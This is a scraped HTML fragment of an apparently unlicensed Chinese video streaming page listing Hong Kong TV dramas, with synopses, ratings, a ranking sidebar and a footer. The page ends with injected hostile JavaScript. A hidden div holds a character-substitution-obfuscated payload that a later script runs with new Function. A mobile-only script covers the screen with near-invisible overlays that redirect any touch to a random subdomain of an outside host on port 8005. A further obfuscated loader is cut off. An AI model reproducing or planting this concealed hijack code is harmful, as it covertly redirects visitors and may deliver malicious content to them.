style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305144.html" title="绝命法官国语">绝命法官国语</a></p><p class="vodlist_sub">受人尊敬的正义法官秦誉（张家辉 饰），为掩盖儿子交通肇事逃逸真相，不惜将自己拖入罪恶深渊，在法官职责与父亲身份间</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/304476.html" title="金式森林粤语" data-original="https://pic.youkupic.com/upload/vod/20250918-1/a8c09e6dda746d8c55851a38d168a78e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/304476.html" title="金式森林粤语">金式森林粤语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/304486.html" title="金式森林国语" data-original="https://pic.youkupic.com/upload/vod/20250917-1/d49187f90c1f6be4a6b259c0c9221387.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/304486.html" title="金式森林国语">金式森林国语</a></p><p class="vodlist_sub">方仰天（郭晉安 飾）領導著百億方氏商業帝國，三個兒子父慈子孝，是外界眼中的積善之家。某天仰天遇上車禍，康復之後竟</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/304511.html" title="侠医粤语" data-original="https://pic.youkupic.com/upload/vod/20250901-1/abdba4b1958025ec1a6694c3724d300e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/304511.html" title="侠医粤语">侠医粤语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/304510.html" title="侠医国语" data-original="https://pic.youkupic.com/upload/vod/20250901-1/0f74bbd0cabb5fc812eaff4d011bf107.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/304510.html" title="侠医国语">侠医国语</a></p><p class="vodlist_sub">深水埗，香港最龍蛇混雜的地方，卻孕育出一股俠義情懷，成就一個現代傳奇。他經歷過死亡，心心念念，要傳承父親濟世為懷</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“爱·回家之开心速递”&nbsp;评论</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="166538" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">香港剧热门排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="巨塔之后粤语" href="/v/302463.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250827-1/77084c85a6058497a187bc73f152f4dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>991</span><h4 class="title">巨塔之后粤语</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;香港&nbsp;/&nbsp;剧情,香港</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/v/304510.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>侠医国语</a></li><li class="part_eone"><a href="/v/232489.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;947</span>再见枕边人 粤语</a></li><li class="part_eone"><a href="/v/304511.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;913</span>侠医粤语</a></li><li class="part_eone"><a href="/v/185378.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;911</span>我的骄傲2022</a></li><li class="part_eone"><a href="/v/123587.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;892</span>花月佳期粤语</a></li><li class="part_eone"><a href="/v/191473.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;869</span>大唐双龙传国语</a></li><li class="part_eone"><a href="/v/125201.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;836</span>使徒行者3</a></li><li class="part_eone"><a href="/v/230508.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;827</span>曙光（粤语版）</a></li><li class="part_eone"><a href="/v/304291.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;798</span>小岛奇谭</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="166538" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jiuyaokeji.com/" title="天堂影视">天堂影视</a>提供最新热播VIP电视剧全集、动漫、综艺、无删减高清电影大全免费在线看</p><p>Copyright © 2023 jiuyaokeji.com All Rights Reserved</p><p>津ICP备23067981号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jiuyaokeji.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="d366pbd1ja";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/n}jR8fsKKJ)f}Cd"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"n}"=X8"fsKKJ)f}Cd"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"n}2CTqf7mdfJLR5XmRT4"="n}CSTqfXm6qRqF2FmRT4"="n}OSTq47mdfJLR5XmRT4"="n}F(Tq2Sm6qRqF2FmRT4"="n}DhTqdJmdfJLR5XmRT4"="n}h)TqCqm6qRqF2FmRT4"="n}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mfdDOfFdmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mfdDOfFdmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{/f/n}j(8}vR8fsKKJ)f}Cd"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPn}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="inzxuyod_b" style="'+style+'"></div>');var a=document.getElementsByClassName("inzxuyod_b");a[i].addEventListener("touchend",function(){var inzxuyod_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.qrlm40.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=inzxuyod_n}else{window.location.href=inzxuyod_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`YJSrASfUxml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 624R_TOfM6LMDL8624R_TOfM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c624R_TOfM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c624R_TOfM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 